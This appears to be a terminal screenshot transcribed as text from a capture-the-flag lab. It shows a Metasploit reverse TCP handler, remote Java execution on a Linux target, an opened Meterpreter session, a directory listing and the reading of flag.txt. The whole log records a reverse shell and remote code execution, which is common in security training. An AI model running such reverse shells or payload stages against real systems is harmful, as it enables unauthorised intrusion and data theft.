 File Actions Edit View Help
[*] Started reverse TCP handler on 10.11.13.25:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Linux'
[*] Sending stage (57971 bytes) to 10.11.12.75
[+] Deleted /tmp/RyrH.jar
[*] Meterpreter session 1 opened (10.11.13.25:4444 → 10.11.12.75:47736) at 2024-05-27 18:14:57 +020
meterpreter > ls
Listing: /
Mode Size Type Last modified Name
040554/r-xr-xr-- 20480 dir 2024-02-20 10:57:09 +0100 bin
040554/r-xr-xr-- 4096 dir 2024-02-19 19:38:10 +0100 boot
040554/r-xr-xr-- 3300 dir 2024-05-25 13:02:31 +0200 dev
040554/r-xr-xr-- 4096 dir 2024-02-21 11:04:23 +0100 etc
100444/r--r--r-- 10 fil 2024-02-20 12:25:44 +0100 flag.txt
040554/r-xr-xr-- 4096 dir 2024-02-20 10:29:01 +0100 home
100444/r--r--r-- 38035624 fil 2024-02-19 19:38:08 +0100 initrd.img
100444/r--r--r-- 38035624 fil 2024-02-19 19:38:08 +0100 initrd.img.old
040554/r-xr-xr-- 4096 dir 2024-02-20 10:30:43 +0100 lib
040554/r-xr-xr-- 4096 dir 2024-02-19 19:13:27 +0100 lib64
040000/--------- 16384 dir 2024-02-19 19:11:59 +0100 lost+found
040554/r-xr-xr-- 4096 dir 2024-02-19 19:12:02 +0100 media
040554/r-xr-xr-- 4096 dir 2024-02-19 19:12:37 +0100 mnt
040554/r-xr-xr-- 4096 dir 2024-02-19 19:12:37 +0100 opt
040554/r-xr-xr-- 0 dir 2024-05-25 13:02:16 +0200 proc
040000/--------- 4096 dir 2024-02-19 19:51:50 +0100 root
040554/r-xr-xr-- 500 dir 2024-05-25 13:02:35 +0200 run
040554/r-xr-xr-- 4096 dir 2024-02-20 10:30:27 +0100 sbin
040554/r-xr-xr-- 4096 dir 2024-02-19 19:12:37 +0100 srv
040554/r-xr-xr-- 0 dir 2024-05-25 13:02:16 +0200 sys
040776/rwxrwxrw- 4096 dir 2024-05-27 18:14:57 +0200 tmp
040554/r-xr-xr-- 4096 dir 2024-02-19 19:12:37 +0100 usr
040554/r-xr-xr-- 4096 dir 2024-02-20 10:42:27 +0100 var
100444/r--r--r-- 8152768 fil 2024-02-01 09:05:49 +0100 vmlinuz
100444/r--r--r-- 8152768 fil 2024-02-01 09:05:49 +0100 vmlinuz.old
meterpreter > cat flag.txt
FLAG-7189
meterpreter >